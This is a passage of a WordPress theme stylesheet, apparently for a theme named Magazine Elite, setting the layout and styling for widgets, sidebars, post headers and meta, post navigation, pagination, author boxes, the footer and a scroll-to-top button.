--------------------------------------------- */
.widget {
    margin-top: 0;
    margin-bottom: var(--global--spacing-vertical);
}
/* .widget-content > *:first-child {
    margin-top: 0;
    padding-top: 0;
} */
/* .widget-content > *:last-child, */
.column-widgetarea .widget:last-child,
.magazine-elite-footer-widgets .footer-common-widget .widget:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
/* Add a margin between columns for responsive design */
@media (max-width: 768px) {
    .magazine-elite-footer-widgets .footer-common-widget:not(:first-child) {
        margin-top: 3rem;
    }
}

/* Widgetareas */
.below-header-widget-region {
    background-color: var(--global--widetarea-below-header-bg);
    position: relative;
}
.before-home-cols-widget-region {
    background-color: var(--global--widetarea-before-home-columns-bg);
    position: relative;
}
.column-widgetarea-wrapper {
    background-color: var(--global--widetarea-home-columns-bg);
    position: relative;
}
.before-home-widget-region {
    background-color: var(--global--widetarea-before-home-bg);
    position: relative;
}
.below-home-widget-region {
    background-color: var(--global--widetarea-after-home-bg);
    position: relative;
}
.before-footer-widget-region {
    background-color: var(--global--widetarea-before-footer-bg);
    position: relative;
}
.before-footer-nc-widget-region {
    position: relative;
}
.after-footer-widget-region {
    background-color: var(--global--widetarea-after-footer-bg);
    position: relative;
}
.after-footer-nc-widget-region {
    position: relative;
}

/* Sidebar Widgets */
#secondary .widget-area .widget:first-child {
    margin-top: 0;
}
#secondary .widget-area .widget:last-child {
    margin-bottom: 0;
}
#secondary.saga-sidebar-widget-style_1
    .widget-area
    > .widget:not(
        .magazine_elite_heading_widget,
        .magazine_elite_ads_code_widget
    ) {
    margin-top: 0;
    margin-bottom: var(--global--spacing-vertical);
    padding: 3rem;
    box-shadow: 1px 2px 4px rgb(0 0 0 / 20%);
    background: var(--global-card-bg);
}
#secondary.saga-sidebar-widget-style_2
    .widget-area
    > .widget:not(
        .magazine_elite_heading_widget,
        .magazine_elite_ads_code_widget
    ) {
    border: 1px solid var(--global--color-border);
    padding: 3rem;
}
#secondary.saga-sidebar-widget-style_3
    .widget-area
    > .widget:not(
        .magazine_elite_heading_widget,
        .magazine_elite_ads_code_widget
    ):not(:last-child) {
    border-bottom: 3px solid var(--global--color-accent);
    padding-bottom: var(--global--spacing-vertical);
}
.widget-title {
    margin: 0 0 3rem;
}
.widget li {
    margin: 1.2rem 0 0 0;
}
.widget li > ul,
.widget li > ol {
    margin-top: 0;
}
.widget table,
.widget table * {
    border-color: var(--global--color-border);
}
.widget table caption {
    background-color: var(--global--color-border);
}
.widget .rss-date {
    color: var(--global--color-secondary);
}
.widget .rss-date {
    display: block;
    font-size: 0.85em;
    font-weight: 500;
    margin-top: 0.2rem;
}
.widget select {
    max-width: 100%;
}
.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul {
    list-style: none;
    margin: 0;
}
.widget_archive ul ul,
.widget_categories ul ul,
.widget_pages ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul {
    margin-left: 2rem;
}
.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_nav_menu li {
    margin: 0.3rem 0;
}
.widget_archive li li,
.widget_categories li li,
.widget_pages li li,
.widget_meta li li,
.widget_nav_menu li li {
    margin-left: 2rem;
}
.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_meta a,
.widget_nav_menu a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_rss a {
    font-weight: 400;
    text-decoration: none;
    color: var(--global--color-primary);
}
.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover,
.widget_recent_comments a:focus,
.widget_recent_comments a:hover,
.widget_recent_entries a:focus,
.widget_recent_entries a:hover,
.widget_rss a:focus,
.widget_rss a:hover {
    text-decoration: underline;
    color: var(--global--color-accent);
}
.calendar_wrap table {
    font-size: 2rem;
    margin: 0;
}
.calendar_wrap caption {
    font-weight: 600;
    padding: 2.5% 1.75%;
    text-align: center;
    text-transform: capitalize;
}
.calendar_wrap th,
.calendar_wrap td {
    font-size: 0.6em;
    font-weight: 500;
    line-height: 1;
    padding: 2.5% 2.5% 1.75% 2.5%;
    text-align: center;
}
.calendar_wrap tfoot td {
    border-bottom: none;
}
.calendar_wrap tfoot a,
.calendar_wrap .wp-calendar-nav a {
    text-decoration: none;
}
.calendar_wrap tfoot #prev {
    text-align: left;
}
.calendar_wrap tfoot #next {
    text-align: right;
}
.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin: 1em 0 0;
    font-size: 1.8rem;
}
.widget_media_gallery .gallery {
    margin: 0 -0.4em -0.8em -0.4em;
    width: calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
    margin: 0 0 0.8em 0;
    padding: 0 0.4em;
}
.widget_nav_menu .widget-content > div > ul {
    margin-left: 0;
}
.widget_rss .rss-widget-icon {
    display: none;
}
.widget_rss .rssSummary {
    margin-top: 0.5rem;
}
.widget_rss cite::before {
    content: "— ";
}
.widget_search .search-form {
    align-items: stretch;
    display: flex;
    flex-wrap: nowrap;
    margin: 0 0 -0.8rem -0.8rem;
}
.widget_search .search-field,
.widget_search .search-submit {
    margin: 0 0 0.8rem 0.8rem;
}
.widget_search label,
.widget_search .search-field {
    width: 100%;
}
.widget_search .search-submit {
    flex-shrink: 0;
    background-color: var(--global--color-accent);
}
.tagcloud a,
.widget .wp-block-tag-cloud a,
.widget_tag_cloud a {
    /* font-size: 1.4rem !important; */
}
.widget_tag_cloud,
.widget .wp-block-tag-cloud {
    overflow: hidden;
}
.widget_tag_cloud .tagcloud {
    display: flex;
    flex-wrap: wrap;
}
.widget_tag_cloud a,
.widget .wp-block-tag-cloud a {
    display: inline-block;
    text-decoration: none;
    padding: 0.5rem 1rem;
    transition: 0.2s;
    margin-top: 1rem;
    margin-right: 1rem;
}
.widget_tag_cloud .tagcloud a:last-child {
    margin-right: 0;
}
.widget_tag_cloud .tagcloud a:first-letter {
    text-transform: uppercase;
}
.widget_tag_cloud a:focus,
.widget_tag_cloud a:hover,
.widget .wp-block-tag-cloud a:focus,
.widget .wp-block-tag-cloud a:hover {
    text-decoration: underline;
}
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    /*rtl:ignore*/
    text-align: left;
    margin-top: 0;
}
.no-sidebar .entry-content > .alignleft {
    max-width: var(--responsive--aligndefault-width);
}
@media only screen and (min-width: 482px) {
    .alignleft {
        /*rtl:ignore*/
        float: left;
        /*rtl:ignore*/
        margin-right: var(--global--spacing-horizontal);
        margin-bottom: var(--global--spacing-vertical);
    }
    .no-sidebar .entry-content > .alignleft {
        max-width: calc(50% - var(--responsive--alignleft-margin));
    }
}
.aligncenter {
    clear: both;
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
}
.alignright {
    margin-top: 0;
    margin-bottom: var(--global--spacing-vertical);
}
.no-sidebar .entry-content > .alignright {
    max-width: var(--responsive--aligndefault-width);
}
@media only screen and (min-width: 482px) {
    .alignright {
        /*rtl:ignore*/
        float: right;
        /*rtl:ignore*/
        margin-left: var(--global--spacing-horizontal);
    }
    .no-sidebar .entry-content > .alignright {
        max-width: calc(50% - var(--responsive--alignright-margin));
    }
}
[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
    margin-top: 0;
}
.alignwide {
    clear: both;
}
.alignfull {
    clear: both;
}
.has-left-content {
    justify-content: flex-start;
}
.has-right-content {
    justify-content: flex-end;
}

/* Post: Archive -------------------------------- */
.page-header,
.archive-header {
    padding-bottom: 3rem;
}
.page-title,
.archive-title {
    font-size: 2.4rem;
    font-weight: 700;
    letter-spacing: -0.026666667em;
    margin: 0;
}
.archive-description,
.archive-subtitle {
    margin-top: 2rem;
    color: var(--global--color-secondary);
}
.archive-description p:last-child,
.archive-subtitle p:last-child {
    margin-bottom: 0;
}
@media (min-width: 700px) {
    .page-title,
    .archive-title {
        font-size: 3.6rem;
    }
}

/* Post: Single -------------------------------- */
.sticky {
    display: block;
}
.entry-image,
.entry-content,
.entry-footer {
    margin-top: 3rem;
}
.entry-summary {
    margin-top: 2rem;
}
footer.entry-footer,
.magazine-elite-edit.edit-link {
    padding-bottom: 3rem;
}

/* Center header meta single */
.content-area.header-meta-center .entry-header,
.content-area.header-meta-center
    .magazine-elite-breadcrumb-wrapper
    .trail-items,
.content-area.header-meta-center .entry-header .magazine-elite-entry-categories,
.content-area.header-meta-center .entry-header .magazine-elite-entry-meta {
    justify-content: center;
    text-align: center;
}

/* Entry Category & Tags*/
.entry-categories,
.entry-tags {
    line-height: 1;
    margin-top: 2rem;
}
.single-post .entry-categories,
.single-post .entry-tags {
    margin-top: 3rem;
}
.single-post .entry-header .entry-categories {
    margin: 0 0 1rem 0;
}
.entry-categories a,
.entry-tags a {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0.036666667em;
    display: inline-flex;
}
.magazine-elite-entry-categories,
.magazine-elite-entry-tags {
    justify-content: flex-start;
    display: flex;
    gap: 0.5rem;
    position: relative;
    margin-top: -0.2rem;
}
.magazine-elite-banner .magazine-elite-entry-categories,
.magazine-elite-banner .magazine-elite-entry-categories .category-list,
.magazine-elite-banner .magazine-elite-entry-meta {
    justify-content: center;
}
.magazine-elite-entry-categories .category-label svg,
.magazine-elite-entry-tags .tag-label svg {
    display: inline-block;
    margin-right: 0.4rem;
    height: 1.4rem;
    width: 1.4rem;
    vertical-align: bottom;
    fill: var(--global--color-accent);
}
.magazine-elite-banner .entry-categories,
.saga-block-overlay-content .entry-categories {
    margin-top: 0;
    margin-bottom: 1.6rem;
}
.magazine-elite-entry-categories .category-list a.has-bg-color {
    padding: 0.4rem 0.8rem;
    background-color: #000;
    color: #fff;
}
.magazine-elite-entry-categories.style_2 .category-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    align-items: center;
}
.magazine-elite-entry-categories a {
    padding-top: 0.2rem;
}
.magazine-elite-entry-categories.style_1 a {
    text-decoration: none;
}
.magazine-elite-entry-categories.style_2 a {
    text-decoration: none;
    color: #fff;
    background-color: var(--global--color-accent);
    padding: 0.4rem 0.8rem;
    border: none;
}
.magazine-elite-entry-categories.style_3 .category-list a {
    text-decoration: none;
    text-transform: uppercase;
}
.magazine-elite-entry-categories.style_4 a {
    text-decoration: none;
    text-transform: lowercase;
}
.entry-categories + .entry-tags {
    margin-top: 1rem;
}
.magazine-elite-entry-tags a {
    text-decoration: none;
    padding-top: 0.2rem;
}
.magazine-elite-entry-tags.style_2 a {
    text-transform: uppercase;
}
.magazine-elite-entry-tags.style_3 a {
    color: #000;
    background-color: #fff;
    padding: 0.4rem 0.8rem;
    border: 1px solid var(--global--color-border);
}
.magazine-elite-entry-tags.style_3 .tag-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    align-items: center;
}
.entry-header .entry-title {
    margin: 0;
}
.entry-header .entry-title a {
    text-decoration: none;
}
/* Entry Meta */
.entry-meta {
    margin-top: 2rem;
}
.magazine-elite-entry-meta {
    color: var(--global--color-gray-600);
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-size: 1.4rem;
    font-weight: 400;
    list-style: none;
    margin: -0.2rem 0 0 -0.8rem;
}
.magazine-elite-entry-meta li {
    flex-shrink: 0;
    margin: 0.2rem 0 0 0.8rem;
}
.magazine-elite-entry-meta li:not(:last-child)::after {
    content: "";
    margin: 0 0rem 0 0.8rem;
    height: 1rem;
    border-left: 0.1rem solid;
    opacity: 0.6;
    color: inherit;
    transform: rotate(15deg);
}
.magazine-elite-entry-meta a {
    color: var(--global--color-black);
    text-decoration: none;
}
.magazine-elite-entry-meta .post-comment a,
.magazine-elite-entry-meta .meta-text {
    color: var(--global--color-gray-600);
    display: flex;
    align-items: center;
    gap: 0.4rem;
}
.magazine-elite-entry-meta .meta-text svg {
    height: 1.2rem;
    width: 1.2rem;
    fill: var(--global--color-accent);
}
.magazine-elite-entry-meta a:focus,
.magazine-elite-entry-meta a:hover {
    text-decoration: underline;
}
.magazine-elite-entry-meta .magazine-elite-meta {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
}
.magazine-elite-entry-meta .magazine-elite-meta.post-author .meta-text {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}
.magazine-elite-entry-meta .magazine-elite-meta.post-author a {
    display: inline-flex;
    align-items: center;
    vertical-align: middle;
}
.magazine-elite-entry-meta .magazine-elite-meta.post-author a img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    margin-right: 8px;
}
.magazine-elite-edit.edit-link {
    margin-top: 2rem;
    display: flex;
    align-items: center;
    fill: var(--global--color-accent);
}
.magazine-elite-edit.edit-link svg {
    margin-right: 0.4rem;
}
.magazine-elite-edit a.post-edit-link {
    text-decoration: none;
    color: var(--global--color-primary);
}
/* Featured Image */
.featured-media img {
    width: 100%;
}
.featured-media figcaption {
    margin: 1.5rem auto 0 auto;
    text-align: center;
    width: calc(100% - 5rem);
}
/* Post Nav Links */
.post-nav-links {
    border-radius: 0.4rem;
    display: flex;
    flex-wrap: wrap;
    font-size: 0.9em;
    font-weight: 600;
    line-height: 1;
    margin-top: 3em;
    padding: 0 0.25em;
}
.post-nav-links > * {
    padding: 1em 0.75em;
}
.page-links {
    border-radius: 0.4rem;
    display: flex;
    flex-wrap: wrap;
    font-size: 0.9em;
    font-weight: 600;
    line-height: 1;
    margin-top: 3em;
    padding: 0 0.25em;
}
.page-links > span.label {
    padding: 1em 0;
}
.page-links > * {
    padding: 1em 0.75em;
}
.single-footer-info .comments-link {
    display: block;
    margin-top: 2rem;
}

/* Single Post Navigation */
/* Archive Post Default Pagination */
.post-navigation,
.magazine-elite-nav-pagination .posts-navigation,
.magazine-elite-nav-pagination .pagination {
    font-size: 1.6rem;
    margin-top: 3rem;
}
@media only screen and (min-width: 482px) {
    body.single-post .post-navigation {
        margin-top: 4rem;
    }
}
@media only screen and (min-width: 822px) {
    body.single-post .post-navigation {
        margin-top: 6rem;
    }
}
.post-navigation .nav-links,
.posts-navigation .nav-links {
    display: flex;
    flex-direction: column;
}
.post-navigation .nav-links > a + a,
.posts-navigation .nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a,
.posts-navigation a {
    align-items: baseline;
    color: var(--global--color-black);
    display: flex;
    font-weight: 500;
    text-decoration: none;
}
.post-navigation a:hover .title,
.posts-navigation a:hover .title {
    text-decoration: underline;
}
.post-navigation a .arrow,
.post-navigation a .post-thumb,
.posts-navigation a .arrow,
.posts-navigation a .post-thumb {
    margin-right: 1rem;
}
@media (min-width: 700px) {
    .post-navigation .nav-links,
    .posts-navigation .nav-links {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
    .post-navigation a.nav-next,
    .posts-navigation .nav-next a {
        flex-direction: row-reverse;
        text-align: right;
    }
    .post-navigation a.nav-next .arrow,
    .post-navigation a.nav-next .post-thumb,
    .posts-navigation .nav-next a .arrow,
    .posts-navigation .nav-next a .post-thumb {
        margin-right: 0;
        margin-left: 1rem;
    }
    .post-navigation .nav-links > a + a,
    .posts-navigation .nav-links > div + div {
        margin: 0 0 0 2rem;
    }
    .post-navigation .nav-next:only-child,
    .posts-navigation .nav-next:only-child {
        margin-left: auto;
    }
}
.post-navigation .style_2 a .post-thumb,
.posts-navigation .style_2 a .post-thumb {
    flex-basis: 20%;
    position: relative;
    overflow: hidden;
}
.post-navigation .style_2 a .post-info,
.posts-navigation .style_2 a .post-info {
    flex-basis: 80%;
}
.post-navigation .style_2 a,
.posts-navigation .style_2 a {
    align-items: center;
    font-size: 1.6rem;
}
.post-navigation .style_2 .post-info .meta-nav,
.posts-navigation .style_2 .post-info .meta-nav {
    display: block;
    font-size: 1.4rem;
    color: var(--global--color-primary);
}
.post-navigation .style_3,
.posts-navigation .style_3 {
    display: block;
    position: relative;
}
.post-navigation .style_3 a,
.posts-navigation .style_3 a {
    display: block;
    position: relative;
    overflow: hidden;
    height: 17rem;
    color: #fff;
    background-color: #000;
    margin: 0;
    text-align: unset !important;
    font-size: 2.2rem;
}
.post-navigation .style_3 a .meta-nav,
.posts-navigation .style_3 a .meta-nav {
    font-size: 1.6rem;
}
.post-navigation .style_3 a img,
.posts-navigation .style_3 a img {
    display: block;
    width: 100%;
    height: 17rem;
    object-fit: cover;
    transition: transform 0.5s ease;
}
.post-navigation .style_3 .post-thumb,
.posts-navigation .style_3 .post-thumb {
    margin: 0 !important;
}
.post-navigation .style_3 .post-info,
.posts-navigation .style_3 .post-info {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    z-index: 1;
    display: grid;
    gap: 0.5rem;
    padding: 2rem;
    line-height: 1.2;
}
.post-navigation .style_3 .nav-next,
.posts-navigation .style_3 .nav-next {
    margin: 1rem 0 0 0;
}
@media (min-width: 700px) {
    .post-navigation .style_2.nav-links .nav-previous,
    .post-navigation .style_2.nav-links .nav-next,
    .posts-navigation .style_2.nav-links .nav-previous,
    .posts-navigation .style_2.nav-links .nav-next {
        flex-basis: 50%;
    }
    .post-navigation .style_2 a .post-thumb,
    .posts-navigation .style_2 a .post-thumb {
        flex-basis: 30%;
    }
    .post-navigation .style_2 a .post-info,
    .posts-navigation .style_2 a .post-info {
        flex-basis: 70%;
    }
    body.no-sidebar .post-navigation .style_3.nav-links,
    body.no-sidebar .posts-navigation .style_3.nav-links {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 1rem;
    }
    body.no-sidebar .post-navigation .style_3 .nav-next,
    body.no-sidebar .posts-navigation .style_3 .nav-next {
        margin-top: 0 !important;
    }
    body.no-sidebar .post-navigation .style_3.nav-links > a + a,
    body.no-sidebar .posts-navigation .style_3.nav-links > div + div {
        margin: 0;
    }
    body.no-sidebar .post-navigation .style_3 .nav-next .post-info,
    body.no-sidebar .posts-navigation .style_3 .nav-next .post-info {
        left: unset;
        right: 0;
        text-align: right;
    }
}

/* Generic Items --------------------------------- */

/* Image Classes */
:root {
    --gloabl--bg-overlay: #000;
}
.magazine-elite-bg-image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-color: var(--gloabl--bg-overlay);
}
.magazine-elite-bg-image img {
    display: none;
}
.magazine-elite-bg-overlay::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: 0.5;
    background-color: var(--gloabl--bg-overlay);
}
.magazine-elite-bg-attachment-fixed {
    background-attachment: fixed;
}
@supports (-webkit-overflow-scrolling: touch) {
    .magazine-elite-bg-attachment-fixed {
        background-attachment: scroll;
    }
}
@media (prefers-reduced-motion: reduce) {
    .magazine-elite-bg-attachment-fixed {
        background-attachment: scroll;
    }
}

/* Cover block */
.magazine-elite-cover-block {
    position: relative;
    background-size: cover;
    background-position: 50%;
    min-height: 40rem;
    background-color: var(--gloabl--bg-overlay);
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1em;
    box-sizing: border-box;
}
.magazine-elite-block-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: 0.6;
    background-color: var(--gloabl--bg-overlay);
}
.magazine-elite-cover-block img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    max-width: none;
    max-height: none;
    -o-object-fit: cover;
    object-fit: cover;
    outline: none;
    border: none;
    box-shadow: none;
    z-index: 0;
}
.magazine-elite-block-inner-wrapper {
    width: 100%;
    z-index: 1;
}

/* Simple Title box generic layout */
.magazine-elite-section-title-wrap {
    text-align: center;
    margin-bottom: 3rem;
}
.magazine-elite-section-title-wrap .section-title,
.comment-respond .comment-reply-title span {
    position: relative;
    display: inline-block;
    padding: 0 1rem;
}
.magazine-elite-section-title-wrap .section-title::before,
.magazine-elite-section-title-wrap .section-title::after,
.comment-respond .comment-reply-title span::before,
.comment-respond .comment-reply-title span::after {
    content: "";
    position: absolute;
    display: block;
    top: 50%;
    left: 100%;
    width: 6rem;
    height: 1.3px;
    background-color: var(--global--color-accent);
}
.magazine-elite-section-title-wrap .section-title::before,
.comment-respond .comment-reply-title span::before {
    left: auto;
    right: 100%;
}
.magazine-elite-post-extras-grid-block .section-posts {
    display: grid;
    gap: 1rem;
}
@media only screen and (min-width: 576px) {
    .magazine-elite-post-extras-grid-block .section-posts {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 768px) {
    .magazine-elite-post-extras-grid-block .section-posts {
        grid-auto-flow: column;
        grid-auto-columns: 1fr;
    }
}

/* Author Info */
.magazine-elite-author-info-wrapper {
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    gap: 2rem;
    padding: 3rem;
}
.magazine-elite-author-info-wrapper .author-image {
    width: 11.6rem;
    height: 11.6rem;
}
.magazine-elite-author-info-wrapper .avatar {
    border-radius: 50%;
}
.magazine-elite-author-info-wrapper .author-name {
    font-size: 1.8rem;
    text-decoration: none;
    display: block;
    font-weight: 700;
    margin-bottom: 0.6rem;
}
.magazine-elite-author-info-wrapper .author-site {
    font-size: 1.2rem;
    display: inline-block;
    text-decoration: none;
    margin-bottom: 0.6rem;
}
.magazine-elite-author-info-wrapper .author-desc {
    font-size: 1.4rem;
    margin-bottom: 1rem;
}
.magazine-elite-author-info-wrapper .author-desc p {
    line-height: 1.4;
}
.magazine-elite-author-info-wrapper .author-desc p:last-child {
    margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
    .magazine-elite-author-info-wrapper {
        display: grid;
        grid-template-columns: 1fr;
        justify-items: center;
    }
    .magazine-elite-author-info-wrapper .author-details {
        display: grid;
        justify-items: center;
        align-items: center;
        text-align: center;
    }
}

/* Related/Author Posts/Auhtor Info */

.magazine-elite-related-posts-wrapper .saga-block-image-w-overlay img,
.magazine-elite-author-posts-wrapper .saga-block-image-w-overlay img {
    object-fit: unset;
}

.magazine-elite-author-info-wrapper,
.magazine-elite-related-posts-wrapper,
.magazine-elite-author-posts-wrapper {
    margin-top: 3rem;
}
@media only screen and (min-width: 482px) {
    .magazine-elite-author-info-wrapper,
    .magazine-elite-related-posts-wrapper,
    .magazine-elite-author-posts-wrapper {
        margin-top: 4rem;
    }
}
@media only screen and (min-width: 822px) {
    .magazine-elite-author-info-wrapper,
    .magazine-elite-related-posts-wrapper,
    .magazine-elite-author-posts-wrapper {
        margin-top: 6rem;
    }
}
.magazine-elite-related-posts-wrapper
    .saga-block-card-content
    .saga-block-card-title,
.magazine-elite-author-posts-wrapper
    .saga-block-card-content
    .saga-block-card-title {
    font-size: 1.6rem;
    margin-bottom: 1rem;
}
.magazine-elite-related-posts-wrapper .post-date,
.magazine-elite-author-posts-wrapper .post-date {
    font-size: 1.4rem;
}

/* Site Pagination ------------------------ */
.magazine-elite-nav-pagination .nav-links {
    display: flex;
    align-items: center;
    gap: 0.6rem;
}
.magazine-elite-nav-pagination.center-aligned-pagination .nav-links {
    justify-content: center;
}
.magazine-elite-nav-pagination .nav-links .page-numbers {
    border: 1px solid var(--global--color-border);
    padding: 1rem 1.4rem;
    line-height: 1;
}
.magazine-elite-nav-pagination .nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.magazine-elite-nav-pagination a {
    text-decoration: none;
}
.magazine-elite-nav-pagination .nav-links > span.page-numbers.current {
    color: var(--global--color-accent);
}

/* Error 404 ----------------------- */
.error404 #site-content {
    padding: 6rem;
}
.error404 #site-content .archive-title,
.error404 #site-content .archive-subtitle {
    text-align: center;
}
.error404 #site-content .search-form {
    justify-content: center;
    margin-top: 3rem;
}
.error404 #site-content .go-back {
    padding-top: 3rem;
    display: flex;
    justify-content: center;
}
.error404 #site-content .go-back a {
    text-decoration: none;
    font-weight: 600;
}
.error404 #site-content .go-back svg {
    display: inline-block;
    margin-right: 0.1rem;
}

/* Search Page */
body.search.search-results
    .magazine-elite-posts-lists
    > article:not(:last-child) {
    margin-bottom: 6rem;
}

/* Site Footer ----------------------- */
.site-footer {
    background-color: var(--global--color-footer-bg);
    font-size: 1.4rem;
    position: relative;
}
.site-footer.border-enabled {
    border-top: 1px solid #dedede;
}
.site-sub-footer {
    padding: 1.6rem 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    background-color: var(--global--color-sub-footer-bg);
}
.site-sub-footer.border-enabled {
    border-top: 0.1rem solid var(--global--color-border);
}
.magazine-elite-footer-siteinfo {
    font-size: 1.6rem;
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}
.magazine-elite-footer-siteinfo > div {
    margin-bottom: 2rem;
    margin-left: 0;
}
.magazine-elite-footer-siteinfo > div:first-child {
    margin-bottom: 0;
}
.magazine-elite-footer-siteinfo .footer-credits {
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 0.2rem;
}
.magazine-elite-footer-siteinfo .footer-copyright {
    font-size: 1.3rem;
    color: var(--global--color-black);
}
.magazine-elite-footer-siteinfo .theme-credit,
.magazine-elite-footer-siteinfo .theme-credit a {
    color: var(--global--color-secondary);
    font-size: 1.3rem;
}
/* Footer Menu */
.magazine-elite-footer-menu {
    display: flex;
    flex-wrap: wrap;
    font-size: 1.4rem;
    font-weight: 500;
    margin: -1rem 0 0 -1rem;
}
.magazine-elite-footer-menu li {
    margin: 1rem 0 0 1rem;
}
.magazine-elite-footer-menu a {
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}
.magazine-elite-footer-menu a:hover,
.magazine-elite-footer-menu a:focus {
    text-decoration: underline;
}
@media (min-width: 1000px) {
    .magazine-elite-footer-siteinfo {
        font-size: 1.8rem;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
    .magazine-elite-footer-siteinfo > div + div {
        margin-left: 2rem;
        margin-top: 0;
        margin-bottom: 0;
    }
}
/* Scroll To Top */
.magazine-elite-floating-scroll-top {
    position: fixed;
    bottom: 5rem;
    z-index: 9999;
    width: 3.5rem;
    height: 3.5rem;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--global--color-scroll-top-bg);
    color: #fff;
    outline: none;
    text-decoration: none;
    opacity: 0;
    transform: translateY(10rem);
    transition: all 0.5s ease;
}
a.magazine-elite-floating-scroll-top:hover,
a.magazine-elite-floating-scroll-top:focus {
    color: #fff;
}
.magazine-elite-floating-scroll-top.left {
    left: 2rem;
}
.magazine-elite-floating-scroll-top.right {
    right: 2rem;
}
.magazine-elite-floating-scroll-top.visible {
    opacity: 1;
    transform: translateY(0);
}
.magazine-elite-floating-scroll-top svg {
    width: 2rem;
    height: 2rem;
}
.magazine-elite-floating-scroll-top.txt-enabled {
    width: auto;
    padding: 1.6rem;
}
.magazine-elite-floating-scroll-top.txt-enabled span {
    margin-right: 5px;
    font-size: 1.4rem;
}

/* Footer Background Image*/
.site-footer.footer-bg-enabled {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
    position: relative;
}
.site-footer.footer-bg-enabled .footer-bg-overlay {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    opacity: 0.7;
    background-color: var(--gloabl--bg-overlay);
}
.site-footer.footer-bg-enabled .magazine-elite-footer-widgets,
.site-footer.footer-bg-enabled .magazine-elite-footer-siteinfo {
    position: relative;
}
.site-footer.inverted-footer,
.site-footer.footer-bg-enabled {
    --global--color-gray-600: var(--global--color-gray-300);
}
.site-footer.inverted-footer {
    color: #fff;
    --global--color-footer-bg: #10100f;
}
.site-footer:where(.footer-bg-enabled, .inverted-footer)
    :is(
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        a,
        p,
        .wp-block-archives a,
        .wp-block-categories a,
        .wp-block-latest-posts a,

    ) {
    color: #ffffff;
}
.site-footer:where(.footer-bg-enabled, .inverted-footer)
    :is(
        a,
        .wp-block-archives a,
        .wp-block-categories a,
        .wp-block-latest-posts a
    ):hover {
    color: var(--global--color-accent);
}
.site-sub-footer.inverted-sub-footer {
    --global--color-sub-footer-bg: #33363b;
    color: #fff;
}
.site-sub-footer.inverted-sub-footer
    :is(
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        a,
        p,
        .magazine-elite-footer-siteinfo .footer-copyright,
        .magazine-elite-footer-siteinfo .theme-credit
    ) {
    color: #fff;
}

/* Main Grid ------------------------- */
.column-widgetarea-wrapper {
    padding: var(--global--spacing-vertical-big) 0;
    position: relative;
}
.has-sidebar #site-content.wide-max-width,
.column-widgetarea-wrapper .column-widgetarea {
    display: grid;
    /* gap: 1.6rem; */
    gap: 3rem;
}
@media only screen and (min-width: 1000px) {
    .has-sidebar #site-content.wide-max-width,
    .column-widgetarea-wrapper .column-widgetarea {
        grid-template-columns: 7fr 3fr;
    }
    .has-sidebar.left-sidebar #site-content.wide-max-width #secondary {
        order: 1;
    }
    .has-sidebar.left-sidebar #site-content.wide-max-width #primary {
        order: 2;
    }
    .has-sidebar.left-sidebar #site-content.wide-max-width {
        grid-template-columns: 3fr 7fr;
    }
    .has-sidebar.right-sidebar.has-sidebar-border #site-content #secondary {
        border-left: 1px solid var(--global--color-border);
        padding-left: 3rem;
    }
    .has-sidebar.left-sidebar.has-sidebar-border #site-content #secondary {
        border-right: 1px solid var(--global--color-border);
        padding-right: 3rem;
    }
}

/* Text Selection -------------------------------------------- */
::-moz-selection {
    color: #fff;
    background-color: var(--global--color-accent);
}
::selection {
